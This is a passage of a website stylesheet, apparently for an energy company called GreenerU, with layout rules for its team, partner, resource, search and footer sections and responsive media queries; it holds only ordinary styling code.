  transition: all .5s ease;
}
#content-container .post-tags a { color: #999999; }
#content-container .post-tags a:hover,
#content-container .breadcrumb a:hover {
  color: var(--greeneru-orange);
}


/* careers */
.careers {
  margin: 0 0 25px 0;
  padding: 25px 0 0 0;
  border-bottom: 1px solid var(--greeneru-off-white);
}
.careers:last-child {
  border: none;
}

/* our history + what we do pages
-------------------------------------------------- */
.two-col-circle-content {
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 0 40px 0;
  text-align: center;
}
.two-col-circle-content .content-columns .column.one-half { margin-bottom: 0px; }

#content-container .circle-content-group { position: relative; }
#content-container .circle-content-group h2 {
  position: relative;
  z-index: 2;
  color: var(--greeneru-gray);
  padding: 60px 0 40px 0;
  background-color: #FFFFFF;
}
#content-container .circle-content-group h2 i {
  display: block;
  margin: 20px 0;
  font-size: 80px;
  color: #959392;
}

.vertical-divider {
  position: absolute;
  top: 0;
  left: 50%;
  z-index: 1;
  margin-left: -3px;
  width: 7px;
  height: 100%;
  background-color: var(--greeneru-orange);
}

.mobile-circle-photo {
  display: none;
}

.two-col-circle-photo {
  width: 360px;
  height: 360px;
  margin: 0 auto;
  background-position: center;
  background-size: cover;
  border-radius: 50%;
}
.additional-content {
  display: none;
}



/* meet the team
-------------------------------------------------- */
#content-container .team-headshots {
  list-style: none;
  margin: 0;
  padding: 20px 0;
  display: flex;
  flex-wrap: wrap;
  /* justify-content: space-between; */
  justify-content: flex-start;
}
#content-container .team-headshots li {
  width: 25%;
  text-align: center;
  padding: 20px 1.5%;
}
.team-headshots li a .headshot {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden;
  margin: 0 0 15px 0;
  border-radius: 50%;
  transition: all .5s ease;
  background-color: var(--greeneru-dark);
}
.team-headshots li a .headshot-border {
  position: absolute;
  z-index: 2;
  opacity: 0;
  width: 100%;
  border-radius: 50%;
  transition: all .5s ease;
  border: 0px solid transparent;
}
.team-headshots li a .headshot img {
  position: relative;
  z-index: 1;
  opacity: .7;
  transition: all .5s ease;
}
.team-headshots li a:hover .headshot img {
  opacity: 1;
}
.team-headshots li a:hover .headshot-border {
  opacity: 1;
  border: 11px solid var(--greeneru-orange-alt);
}

.team-photo-separator {
  padding: 0 0 20px 0;
}
.team-quote-separator {
  padding: 40px 100px;
  text-align: center;
}
.team-quote-separator .team-landing-quote {
  color: var(--greeneru-dark);
  font-size: 28px;
  font-weight: 500;
  font-style: italic;
  margin: 0 0 30px 0;
}
.team-quote-separator .team-quote-name {
  color: var(--greeneru-gray);
  font-size: 24px;
  font-weight: 600;
}
.team-quote-separator .team-quote-title {
  color: #959392;
  font-size: 20px;
  font-weight: normal;
}


#content-container .team-headshots li h4 {
  color: var(--greeneru-gray);
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
}
#content-container .team-headshots li h5 {
  color: var(--greeneru-gray);
  font-size: 16px;
  font-weight: normal;
}

/* team bio page
-------------------------------------------------- */
#team-bio-container {
  max-width: 1000px;
  margin: 0 auto;
}
#content-container #team-bio-container h2 {
  margin: 0;
  line-height: 100%;
}
#content-container #team-bio-container .bio-intro p {
  font-size: 22px;
  line-height: 33px;
}


/* partner landing page (new)
-------------------------------------------------- */

@media screen and (min-width: 1240px) and (max-width: 1260px) {
	#content-container {
		padding-inline: 20px
	}
}

.partner-category {
	margin-bottom: 25px;
}

.partner-category .boxed-btn {
	position: relative;
	cursor: pointer;
	padding-left: 50px;
	padding-right: 25px;
	margin-bottom: 25px;
}
.partner-category .boxed-btn i {
	position: absolute;
	top: 33%;
	left: 20px;
	transition: all 0.33s ease;
}

.partner-category .boxed-btn.active-category { background-color: var(--greeneru-orange-alt) !important; }

.partner-category .boxed-btn.active-category i { transform: rotate(-180deg); }

.hidden-partner-content { display: none; }

.hidden-partner-content .category-quote,
#content-container .hidden-partner-content blockquote {
	font-size: 19px;
	border-left: none;
	text-align: center;
	margin-top: 40px;
	padding: 110px 40px 40px 40px;
	background-color: var(--greeneru-off-white);
	background-image: url(../img/message-lines-light.svg);
	background-position: center 38px;
	background-repeat: no-repeat;
	background-size: 56px;
}
.hidden-partner-content .category-quote .the-quote,
#content-container .hidden-partner-content blockquote p {
	color: var(--greeneru-dark);
	font-style: italic;
	font-weight: 500;
	font-size: 1.1em;
	margin-bottom: 20px;
	line-height: 1.4em;
}
.hidden-partner-content .category-quote .name-title, 
#content-container .hidden-partner-content blockquote p em {
	color: var(--greeneru-gray);
	font-weight: 500;
	font-size: .9em;
	margin-bottom: 5px;
	font-style: normal;
}
.hidden-partner-content .category-quote .name-title span,
#content-container .hidden-partner-content blockquote p em {
	display: block;
	font-weight: 300;
	font-size: 1em;
	font-style: normal;
}

#content-container .hidden-partner-content blockquote p em { font-size: .8em; line-height: 1.4em; }
#content-container .hidden-partner-content blockquote p em strong { display: block; font-weight: 500; }

/* partner profile page
-------------------------------------------------- */
#partner-photo-gallery {
  width: 100%;
  max-width: 1000px;
  padding: 5px;
  margin: 0 auto 80px auto;
}

.grid-sizer,
.grid-item {
  width: 50%;
  box-sizing: border-box;
}
.grid-item {
  height: auto;
  float: left;
  padding: 5px;
}

#partner-quote {
  width: 100%;
  max-width: 860px;
  margin: 0 auto;
  text-align: center;
}
#the-quote {
  font-size: 28px;
  font-weight: 500;
  font-style: italic;
  color: var(--greeneru-dark);
  line-height: 40px;
  margin: 15px 0 0 0;
}
#partner-employee {
  font-size: 24px;
  font-weight: 600;
  color: #959392;
  line-height: 33px;
  margin: 40px 0 0 0;
}
#partner-employee span {
  display: block;
  font-weight: normal;
}

#related-resources {
  margin: 60px 0 0 0;
}
#related-resources h3 {
  color: var(--greeneru-dark);
  text-align: center;
  margin-bottom: 30px;
}
.resource-photo {
  margin-bottom: 15px;
}
.related-resource-column strong.resource-title {
  display: block;
  margin-bottom: 5px;
}

/* resource center
-------------------------------------------------- */
.resource-columns h2 { text-align: center; }
.resource-columns .cta-container { padding: 0; }

#content-container .resource-columns .column { margin-bottom: 0; }

#content-container .resource-columns.archive-columns .column {
  margin-bottom: 20px;
  padding-bottom: 40px;
  border-bottom: 1px solid #CCCCCC;
}
#content-container .resource-columns.archive-columns .column:last-child {border: none;}

#content-container .resource-columns p {
  color: var(--greeneru-gray);
  margin-bottom: 20px;
  padding: 0 20px;
  font-size: 16px;
  line-height: 22px;
}
#content-container .resource-columns .post-title {
  display: block;
  padding: 0 20px;
  margin-bottom: 5px;
}

.archive #content-container .resource-columns p { padding: 0; }

#content-container .resource-columns a,
#content-container .resource-columns a p {
  color: var(--greeneru-gray);
  transition: all .5s ease;
}
#content-container .resource-columns a.more-link,
#content-container .resource-columns p a.more-link { color: var(--greeneru-orange); }

#content-container .resource-columns a:hover,
#content-container .resource-columns a:hover p { color: var(--greeneru-orange); }

#content-container .resource-columns a p strong {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}

#content-container .resource-columns .one-third hr:last-child { display: none; }

/* category landing page
-------------------------------------------------- */
#content-container #boxed-callouts.resource-columns p { margin: 0; }
#content-container #boxed-callouts.resource-columns li { margin-bottom: 20px; }

a.section-img {
  display: block;
  position: relative;
  margin: 0 0 20px 0;
  background-color: var(--greeneru-blue);
  transition: all .5s ease;
}
a.section-img:hover {
  background-color: var(--greeneru-orange);
}

.section-img .the-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.section-img i {
  position: relative;
  z-index: 2;
  color: #FFFFFF;
  font-size: 100px;
}
.section-img img {
  filter: grayscale(100%);
  opacity: 0.6;
}

.featured-resource-img {
  float: right;
  width: 50%;
  max-width: 480px;
  margin: 0 0 40px 40px;
}
.featured-resource-img .caption {
	text-align: right;
	padding: 8px 12px;
	font-size: .8em;
  background-color: var(--greeneru-off-white-alt);
}
.featured-resource-img.full-width-img {
  float: none;
  width: 100%;
  max-width: 100%;
  margin: 0 0 40px 0;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* home page
-------------------------------------------------- */
#partner-spotlight {
  padding: 40px;
  margin-bottom: 10px;
}
#partner-spotlight h2 {
  font-size: 33px;
  margin: 0;
  text-transform: uppercase;
}
#partner-spotlight h2 i {
  color: var(--greeneru-blue-alt);
}
#partner-spotlight .slash-separator {
  margin: 10px 0 30px 0;
}
#partner-spotlight h3 {
  font-size: 33px;
  font-weight: 600;
}
#partner-spotlight h5 {
  color: var(--greeneru-gray);
  font-size: 22px;
  font-weight: 500;
}
#partner-spotlight p,
#partner-spotlight li {
  font-size: 18px;
}
#partner-spotlight #spotlight-numbers {
  font-size: 18px;
  font-weight: 300;
  line-height: 160%;
  text-align: right;
  margin: 10px 0 0 0;
}
#partner-spotlight .dollars {
  display: inline-block;
  height: 50px;
  font-size: 55px;
  font-weight: bold;
  /* padding: 12px 0 0 0;
  background-image: url(../img/icon-circle-dollar-2x.png);
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: 50px; */
}

#hp-partner-quote {
  position: relative;
  display: flex;
  overflow: hidden;
}
#hp-partner-quote #hp-quote-icon {
  position: relative;
  width: 300px;
  transform: skew(-16deg);
  margin-left: -50px;
  border-right: 10px solid #FFFFFF;
}
#hp-partner-quote #hp-quote-icon i {
  position: absolute;
  top: 50px;
  left: 40%;
  font-size: 100px;
  color: #FFFFFF;
  transform: scaleX(-1) skew(-16deg);
  filter: FlipH;
  -ms-filter: "FlipH";
}
#hp-partner-quote #hp-quote {
  width: calc(100% - 350px);
  padding: 40px 0 40px 80px;
}
#hp-partner-quote #hp-quote p {
  font-size: 26px;
  font-style: italic;
  font-weight: 500;
  line-height: 33px;
}
#hp-partner-quote #hp-quote #hp-partner-employee {
  font-size: 24px;
  font-weight: 600;
}
#hp-partner-quote #hp-quote #hp-partner-employee .slash-separator {
  margin-bottom: 20px;
}
#hp-partner-quote #hp-quote #hp-partner-employee span {
  display: block;
  font-size: 18px;
  font-weight: 300;
}

/* search landing page
-------------------------------------------------- */
.search-results .search-landing-container,
.search-no-results .search-landing-container,
.page-template-greeneru-search .search-landing-container {
	position: relative;
	width: 50%;
}
.search-results .search-landing-container,
.search-no-results .search-landing-container {
	margin-top: 40px;
}
.search-results .search-landing-container #searchform div,
.search-no-results .search-landing-container #searchform div,
.page-template-greeneru-search .search-landing-container #searchform div {
	display: flex;
	justify-content: space-between;
}
.search-results .search-landing-container #searchform i,
.search-no-results .search-landing-container #searchform i,
.page-template-greeneru-search .search-landing-container #searchform i {
	position: absolute;
	top: 10px;
	left: 8px;
	width: 20px;
	height: 30px;
	z-index: 999;
	font-size: 1rem;
	color: var(--greeneru-light-gray);
}
.search-results .search-landing-container #searchform input[type="text"],
.search-no-results .search-landing-container #searchform input[type="text"],
.page-template-greeneru-search .search-landing-container #searchform input[type="text"] {
	width: 75%;
	height: 40px;
	padding: 0 8px 0 30px;
	color: var(--greeneru-gray);
	font-size: .9rem;
	border-radius: 0px;
	box-sizing: border-box;
	border: 1px solid var(--greeneru-light-gray)
}
.search-results .search-landing-container #searchform input[type="submit"],
.search-no-results .search-landing-container #searchform input[type="submit"],
.page-template-greeneru-search .search-landing-container #searchform input[type="submit"] {
	width: 23%;
	border: none;
	border-radius: 0px;
	font-size: .9rem;
	background-color: var(--greeneru-blue);
	color: #FFFFFF;
	transition: all .5s ease;
}
.search-results .search-landing-container #searchform input[type="submit"]:hover,
.search-no-results .search-landing-container #searchform input[type="submit"]:hover,
.page-template-greeneru-search .search-landing-container #searchform input[type="submit"]:hover {
	background-color: var(--greeneru-orange);
}

/* search results
-------------------------------------------------- */
.search-results #content-container .resource-columns.archive-columns .column {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: none;
}
.search-results #content-container .resource-columns.archive-columns .column a.results-link {
	display: block;
	font-weight: 700;
	margin: 10px 0 0 0;
}
.search-results #content-container .resource-columns.archive-columns .column a .search-thumbnail {
	width: 100%;
	height: 200px;
	background-size: cover;
	background-position: center;
	transition: all .75s ease;
}
/* search results hovers */
.search-results #content-container .resource-columns.archive-columns .column  a:hover .search-thumbnail {
	opacity: 0.8;
}
.search-results #content-container .resource-columns p {
  padding: 8px 0 0 0;
}


/* footer
-------------------------------------------------- */
footer {
  width: 100%;
}
footer .slash-separator {
  display: block;
  border-right: 10px solid #FFFFFF;
  border-left: 10px solid #FFFFFF;
}
footer #footer-content {
  min-height: 400px;
  margin-top: 5px;
  padding: 50px 100px;
}
footer ul { list-style:  none;}
footer a {
  color: var(--greeneru-blue);
  transition: .5s ease;
}
footer a:hover {
  color: var(--greeneru-orange-alt);
}
footer .recent-news-items a {
  display: block;
  color: var(--greeneru-gray);
  margin-bottom: 10px;
  padding-bottom: 10px;
}
footer .recent-news-items a:hover { color: var(--greeneru-gray); }


footer nav .menu-main-navigation-container a {
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
}
footer nav .menu-main-navigation-container ul li,
footer nav .menu-secondary-footer-navigation-container ul li {
  padding: 0 20px 10px 20px;
}

footer nav .menu-secondary-footer-navigation-container ul li {
  padding: 0 20px 5px 20px;
}

footer nav .menu-main-navigation-container ul li ul,
footer nav .menu-secondary-footer-navigation-container ul li ul { display: none; }

footer nav .menu-secondary-footer-navigation-container {
  display: block;
  margin: 10px 0 0 0;
  padding: 20px 0 0 0;
  border-top: 1px solid #FFFFFF;
}
footer nav .menu-secondary-footer-navigation-container a {
  font-size: 20px;
  font-weight: normal;
}
footer h4 {
  color: var(--greeneru-gray);
  font-size: 20px;
  font-weight: bold;
  margin: 0 0 12px 0;
  padding: 0 0 10px 0;
  border-bottom: 1px solid #FFFFFF;
}
footer h5 {
  color: var(--greeneru-gray);
  font-size: 16px;
  font-weight: bold;
}
footer p {
  font-size: 16px;
  margin: 0;
}

#footer-phone-number {
  font-size: 24px;
  font-weight: bold;
}
#footer-address {
  color: var(--greeneru-gray);
  margin: 20px 0;
  padding: 20px 0;
  border-top: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
}
#footer-address a { color: var(--greeneru-gray); }

#social-icons li {
  float: left;
  font-size: 30px;
  margin: 0 10px 0 0;
}

/* helper classes + margin/padding adjustments
-------------------------------------------------- */
.pt0 { padding-top: 0 !important; }
.pt1 { padding-top: 1em !important; }
.pt2 { padding-top: 2em !important; }
.pt3 { padding-top: 3em !important; }

.pr0 { padding-right: 0 !important; }
.pr1 { padding-right: 1em !important; }
.pr2 { padding-right: 2em !important; }
.pr3 { padding-right: 3em !important; }

.pb0 { padding-bottom: 0 !important; }
.pb1 { padding-bottom: 1em !important; }
.pb2 { padding-bottom: 2em !important; }
.pb3 { padding-bottom: 3em !important; }

.pl0 { padding-left: 0 !important; }
.pl1 { padding-left: 1em !important; }
.pl2 { padding-left: 2em !important; }
.pl3 { padding-left: 3em !important; }

.mt0 { margin-top: 0 !important; }
.mt1 { margin-top: 1em !important; }
.mt2 { margin-top: 2em !important; }
.mt3 { margin-top: 3em !important; }

.mr0 { margin-right: 0 !important; }
.mr1 { margin-right: 1em !important; }
.mr2 { margin-right: 2em !important; }
.mr3 { margin-right: 3em !important; }

.mb0 { margin-bottom: 0 !important; }
.mb1 { margin-bottom: 1em !important; }
.mb2 { margin-bottom: 2em !important; }
.mb3 { margin-bottom: 3em !important; }

.ml0 { margin-left: 0 !important; }
.ml1 { margin-left: 1em !important; }
.ml2 { margin-left: 2em !important; }
.ml3 { margin-left: 3em !important; }

.hidden { display: none !important; }
.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    white-space: nowrap; /* 1 */
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
    white-space: inherit;
}
.invisible {
    visibility: hidden;
}
.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.clearfix:after {
    clear: both;
}

/* media queries
-------------------------------------------------- */

@media only screen and (min-width : 1024px) and (max-width : 1280px) {

  /* header + logo --------------------------- */
  #header { padding: 0 50px; }
  #logo { left: 50px; width: 250px; }

  /* navigation  --------------------------- */
  #header nav { right: 50px; }
	#header #search-form-container { right: 50px; }
  /* #header nav .menu-secondary-navigation-container { top: 35px; }
  #header nav .menu-main-navigation-container { top: 70px; } */

  #header nav #main-navigation li,
  #header nav #secondary-navigation li { padding: 0 15px; }
  #header nav #main-navigation li a,
  #header nav #secondary-navigation a { font-size: 16px; }

  #header nav #main-navigation li ul,
  #header nav #secondary-navigation li ul { left: 15px; }

  /* hero photo --------------------------- */
  #hero { height: 50vh; }
  .home #hero { height: 60vh; }
  #hero h1 { font-size: 50px; padding: 0 4%; }
  #hero .hero-highlights { left: 0; margin: 0; }
  #hero .hero-highlights li,
  #hero .hero-highlights.total-highlights-1 li,
  #hero .hero-highlights.total-highlights-2 li,
  #hero .hero-highlights.total-highlights-3 li { font-size: 28px; }

  #hero .hero-highlights.total-highlights-1 li span,
  #hero .hero-highlights.total-highlights-2 li span,
  #hero .hero-highlights.total-highlights-3 li span { font-size: 16px; }


  /* content  --------------------------- */
  #content-container {
    max-width: 960px;
    padding: 40px 0 60px 0;
  }
  #intro-content,
  .slim-content { max-width: 860px; }


	/* markets  --------------------------- */
	#content-container #boxed-callouts li.flexed-column a {
		height: 225px;
		font-size: 1rem;
	}
	#content-container #boxed-callouts li.flexed-column a .client-description {
		font-size: 1rem;
	}

  /* home page --------------------------- */
  #content-container #boxed-callouts li p {
    font-size: 16px;
    padding: 15px;
  }
  #boxed-callouts li .boxed-btn {
    min-height: 80px;
    line-height: 20px;
    font-size: 14px;
    letter-spacing: 0px;
  }

  #partner-spotlight h3 { font-size: 28px; }
  #partner-spotlight h5 { font-size: 20px; }
  #partner-spotlight p,
  #partner-spotlight li,
  #partner-spotlight #spotlight-numbers { font-size: 16px; }

  #partner-spotlight .dollars {
    height: 40px;
    font-size: 45px;
    padding: 8px 0 0 50px;
    background-size: 40px;
  }

  #hp-partner-quote #hp-quote { width: calc(100% - 300px); }
  #hp-partner-quote #hp-quote-icon { width: 300px; margin-left: -70px; }
  #hp-partner-quote #hp-quote-icon i { font-size: 80px; }
  #content-container #hp-partner-quote #hp-quote p { font-size: 22px; margin-bottom: 10px; }
  #hp-partner-quote #hp-quote #hp-partner-employee { font-size: 20px; }
  #hp-partner-quote #hp-quote #hp-partner-employee .slash-separator { margin: 20px 0; }


  /* footer  --------------------------- */
  footer #footer-content { padding: 50px 50px; }
  footer nav .menu-main-navigation-container a { font-size: 20px; }
  footer nav .menu-secondary-footer-navigation-container a { font-size: 18px; }

} /* 1024 -> 1240 */


@media only screen and (max-width : 1023px) {
  /* navigation  --------------------------- */
  #header nav,
  #header nav .menu-main-navigation-container,
  #header nav .menu-secondary-navigation-container { display: none; }

	#header #search-form-container {
		top: 33px;
		right: 100px;
	}

  #mobile-menu-icon {
    display: block;
    position: absolute;
    top: 40px;
    left: auto;
    right: 30px;
    z-index: 1002;
    width: 40px;
    height: 21px;
    margin: 0;
    transform: rotate(0deg);
    transition: .5s ease-in-out;
    cursor: pointer;
  }

    #mobile-menu-icon span {
      display: block;
      position: absolute;
      height: 3px;
      width: 100%;
      background: var(--greeneru-gray);
      opacity: 1;
      right: 0;
      transform: rotate(0deg);
      transition: .25s ease-in-out;
    }

    #mobile-menu-icon span.line-1 { top: 0px; width: 75%; }
    #mobile-menu-icon span.line-2,
    #mobile-menu-icon span.line-3 { top: 9px; }
    #mobile-menu-icon span.line-4 { top: 18px; width: 90%;}

    #mobile-menu-icon.active-icon span.line-1 { top: 9px; width: 0%; right: 50%; }
    #mobile-menu-icon.active-icon span.line-2 { transform: rotate(45deg); }
    #mobile-menu-icon.active-icon span.line-3 { transform: rotate(-45deg); }
    #mobile-menu-icon.active-icon span.line-4 { top: 9px; width: 0%; right: 50%; }

    #mobile-navigation { text-align: right; padding-bottom: 40px; }

    #mobile-navigation li {
      margin-bottom: 10px;
      padding: 5px 30px 5px 0;
    }
    #mobile-navigation li ul li {
      margin-bottom: 0;
      padding-right: 0;
    }

    #mobile-navigation li a {
      color: var(--greeneru-gray);
      font-size: 20px;
      font-weight: 600;
      text-transform: uppercase;
      text-decoration: none;
    }
    #mobile-navigation li ul li a {
      color: #959392;
      font-size: 18px;
      font-weight: 400;
      text-transform: capitalize;
      text-decoration: none;
    }

		#content-container #boxed-callouts li.flexed-column a .client-description {
			font-size: 1rem;
		}

}


@media only screen and (min-width : 768px) and (max-width : 1023px) {

  /* header + logo --------------------------- */
  #header { height: 100px; padding: 0 50px; }
  #logo { top: 30px; left: 25px; width: 200px; }

  /* hero photo --------------------------- */
  #hero { height: 40vh; }
  .home #hero { height: 40vh; }
  #hero h1, .home #hero h1 { font-size: 50px; padding: 0 4%; }

  #hero .hero-highlights { left: 0; margin: 0; }
  #hero .hero-highlights li,
  #hero .hero-highlights.total-highlights-1 li,
  #hero .hero-highlights.total-highlights-2 li,
  #hero .hero-highlights.total-highlights-3 li {
    font-size: 20px;
    padding: 0 2%;
    min-height: 75px;
  }
  #hero .hero-highlights li span,
  #hero .hero-highlights.total-highlights-1 li span,
  #hero .hero-highlights.total-highlights-2 li span,
  #hero .hero-highlights.total-highlights-3 li span {
    font-size: 16px;
    line-height: 100%;
  }


  /* content  --------------------------- */
  #content-container {
    max-width: 960px;
    padding: 40px 20px;
  }
  .content-columns { padding: 20px 0; }

  #content-container h1,
  #content-container h2 {
    font-size: 33px;
    line-height: 40px;
  }
  #content-container h3 {
    font-size: 26px;
    line-height: 30px;
  }
  #content-container h4 {
    font-size: 24px;
  }

  #intro-content, .slim-content { max-width: 860px; }

  .cta-img i, #boxed-callouts li a .callout-graphic i { display: none; }

  #content-container #boxed-callouts li ul li { font-size: 14px; line-height: 20px; }
  #content-container #boxed-callouts li ul li i { font-size: 20px; }

  #content-container .icon-list li { font-size: 16px; }

  .callout-box {
    font-size: 20px;
    margin: 30px 0;
    padding: 30px 20px;
  }
  #content-container .callout-box p { line-height: 30px; }

  #content-container .bordered-box h3 {
    font-size: 24px;
    padding: 15px 20px;
  }
  #content-container .bordered-box p {
    font-size: 18px;
    padding: 15px 20px;
    line-height: 26px;
  }

  /* our history  --------------------------- */
  #content-container .circle-content-group h2 { font-size: 30px; }
  #content-container .circle-content-group h2 i { font-size: 60px; margin-bottom: 10px; }
  #content-container .circle-content-group p { font-size: 16px; }
  .two-col-circle-content { padding: 0 0 40px 0; }
  .two-col-circle-photo { width: 300px; height: 300px; }


  /* meet the team  --------------------------- */
  #content-container .team-headshots { justify-content: flex-start; }
  #content-container .team-headshots li { width: 33%; padding: 20px 1.5%; }
  #content-container .team-headshots li h4 { font-size: 16px; font-weight: 600; }
  #content-container .team-headshots li h5 { font-size: 14px; }


	/* markets  --------------------------- */
	#content-container #boxed-callouts li.one-third.flexed-column {
		width: 47.5%;
	}
	#content-container #boxed-callouts li.flexed-column a {
		height: 225px;
		font-size: 1.125rem;
	}


  /* home page --------------------------- */
  #content-container #boxed-callouts,
  .home #content-container #boxed-callouts li { margin-bottom: 0; }
  #content-container #boxed-callouts li p {
    font-size: 16px;
    padding: 15px;
    line-height: 22px;
  }
  #boxed-callouts li .boxed-btn {
    min-height: 80px;
    line-height: 20px;
    font-size: 14px;
    letter-spacing: 0px;
  }

  #partner-spotlight h3 { font-size: 28px; }
  #partner-spotlight h5 { font-size: 20px; }
  #partner-spotlight p,
  #partner-spotlight li,
  #partner-spotlight #spotlight-numbers { font-size: 16px; }

  #partner-spotlight .slash-separator { margin-bottom: 0; }

  #partner-spotlight .dollars {
    height: 40px;
    font-size: 45px;
    padding: 8px 0 0 0;
    background-size: 40px;
  }

  #hp-partner-quote #hp-quote { width: calc(100% - 300px); }
  #hp-partner-quote #hp-quote-icon { width: 300px; margin-left: -70px; }
  #hp-partner-quote #hp-quote-icon i { font-size: 80px; }
  #content-container #hp-partner-quote #hp-quote p { font-size: 20px; margin-bottom: 10px; }
  #hp-partner-quote #hp-quote #hp-partner-employee { font-size: 18px; }
  #hp-partner-quote #hp-quote #hp-partner-employee .slash-separator { margin: 20px 0; }


  /* footer  --------------------------- */
  footer #footer-content { padding: 50px 50px; }
  footer #footer-navigation-container { display: none; }

  #footer-content .content-columns .column.one-half,
  #footer-content .content-columns .column.one-quarter { width: 45%; }

  #footer-phone-number { font-size: 20px; margin: 0 0 12px 0; padding: 0; }
  #footer-address { margin: 12px 0px; }

} /* 768 -> 1023 */




@media only screen and (max-width: 767px) {

  /* header + logo --------------------------- */
  #header { height: 100px; padding: 0 50px; }
  #logo { top: 30px; left: 25px; width: 200px; }

  /* navigation  --------------------------- */
  #header nav { right: 50px; }
  #header nav .menu-main-navigation-container,
  #header nav .menu-secondary-navigation-container { display: none; }

	#header #search-form-container { display: none; }

  /* hero photo --------------------------- */
  #hero { height: 30vh; }
  .home #hero { height: 30vh; }
  #hero h1, .home #hero h1 { font-size: 40px; padding: 0 4%; }
  .home #hero h1 { bottom: 20px; }

  #hero .hero-highlights { display: none; }
  #mobile-highlights .hero-highlights { display: block; }


  /* content  --------------------------- */
  #content-container {
    max-width: 960px;
    padding: 40px 20px;
  }

  .content-columns { padding: 20px 0; }
  .content-columns { padding: 20px 0; }
  .content-columns .column.full-width,
  .content-columns .column.two-thirds,
  .content-columns .column.one-half,
  .content-columns .column.one-third { width: 100%; }

  #content-container h1,
  #content-container h2 {
    font-size: 33px;
    line-height: 40px;
  }
  #content-container h3 {
    font-size: 26px;
    line-height: 30px;
  }
  #content-container h4 {
    font-size: 24px;
  }

  #intro-content, .slim-content { max-width: 860px; }

  /* intro content columns - turnkey energy solutions */
  #intro-content .content-columns .column,
  #intro-content .content-columns .column:last-child {
    border-right: none;
    border-left: 2px solid var(--greeneru-blue);
	}
  #intro-content .content-columns .column.one-third { width: 100%; padding: 10px 5%; }
  #intro-content .content-columns .column.one-third:first-child { padding: 10px 5%; }
  #intro-content .content-columns .column.one-third:last-child { padding: 10px 5%; }
  #content-container #intro-content .content-columns .column.one-third p { font-size: 20px; margin: 0; }

  .cta-img i, #boxed-callouts li a .callout-graphic i { display: none; }

  #content-container #boxed-callouts li ul li { font-size: 14px; line-height: 20px; }
  #content-container #boxed-callouts li ul li i { font-size: 20px; }

  #content-container .icon-list li { font-size: 16px; }

  .callout-box {
    font-size: 20px;
    margin: 30px 0;
    padding: 30px 20px;
  }
  #content-container .callout-box p { line-height: 30px; }

  #content-container .bordered-box h3 {
    font-size: 24px;
    padding: 15px 20px;
  }
  #content-container .bordered-box p {
    font-size: 18px;
    padding: 15px 20px;
    line-height: 26px;
  }

  /* our history  --------------------------- */
  #content-container .circle-content-group {
    padding-bottom: 60px;
  }
  #content-container .circle-content-group .content-columns .column.one-half.circle-photo { display: none; }
  #content-container .circle-content-group .content-columns .column.one-half.circle-photo.mobile-circle-photo {
    display: block;
    margin: 0 0 40px 0;
  }

  #content-container .circle-content-group h2 { font-size: 30px; margin-bottom: 0; padding-bottom: 0; }
  #content-container .circle-content-group h2 i { font-size: 60px; margin-bottom: 10px; }
  #content-container .circle-content-group p { font-size: 16px; }
  .two-col-circle-content { padding: 0 0 40px 0; }
  .two-col-circle-photo { width: 300px; height: 300px; }

  .circle-content-group .vertical-divider {
    top: auto;
    bottom: 0px;
    height: 60px;
  }
  #content-container .circle-content-group:last-child { padding-bottom: 0; }
  #content-container .circle-content-group:last-child .vertical-divider { display: none;}



  /* meet the team  --------------------------- */
  #content-container .team-headshots { justify-content: flex-start; }
  #content-container .team-headshots li { width: 50%; padding: 20px 5%; }
  #content-container .team-headshots li h4 { font-size: 16px; font-weight: 600; }
  #content-container .team-headshots li h5 { font-size: 14px; }
  .team-quote-separator { padding: 40px; }


	/* partner profile  --------------------------- */
  #partner-photo-gallery { margin: 0 auto 80px auto; }
  #partner-photo-gallery img { width: 100%; }


  /* home page --------------------------- */
  #content-container #boxed-callouts {
    flex-wrap: wrap;
  }
  #content-container #boxed-callouts,
  .home #content-container #boxed-callouts li {
    width: 90%;
    margin: 0 auto;
  }
  #content-container #boxed-callouts li p {
    font-size: 16px;
    padding: 15px;
    line-height: 22px;
  }
  #boxed-callouts li .boxed-btn {
    min-height: 80px;
    line-height: 20px;
    font-size: 14px;
    letter-spacing: 0px;
  }

  #partner-spotlight h2 { font-size: 26px; text-align: center; }
  #partner-spotlight h3 { font-size: 24px; }
  #partner-spotlight h5 { font-size: 20px; }
  #partner-spotlight p,
  #partner-spotlight li,
  #partner-spotlight #spotlight-numbers { font-size: 16px; }
  #partner-spotlight #spotlight-numbers { text-align: center; }

  #partner-spotlight .slash-separator { margin-bottom: 0; }

  #partner-spotlight .dollars {
    height: 40px;
    font-size: 45px;
    padding: 8px 0 0 0;
    background-size: 40px;
  }

  #hp-partner-quote #hp-quote { width: 100%; padding: 40px; }
  #hp-partner-quote #hp-quote-icon { display: none; }
  #content-container #hp-partner-quote #hp-quote p { font-size: 20px; margin-bottom: 10px; }
  #hp-partner-quote #hp-quote #hp-partner-employee { font-size: 18px; }
  #hp-partner-quote #hp-quote #hp-partner-employee .slash-separator { margin: 20px 0; }


  /* footer  --------------------------- */
  footer #footer-content { padding: 50px 50px; }
  footer #footer-navigation-container { display: none; }

  #footer-content .content-columns .column.one-half,
  #footer-content .content-columns .column.one-quarter { width: 100%; }

  #footer-phone-number { font-size: 20px; margin: 0 0 12px 0; padding: 0; }
  #footer-address { margin: 12px 0px; }

}




@media only screen and (max-width: 480px) {

  /* header + logo --------------------------- */
  #header { height: 80px; padding: 0 20px; }
  #logo { top: 20px; left: 20px; width: 150px; }

  #mobile-menu-icon {
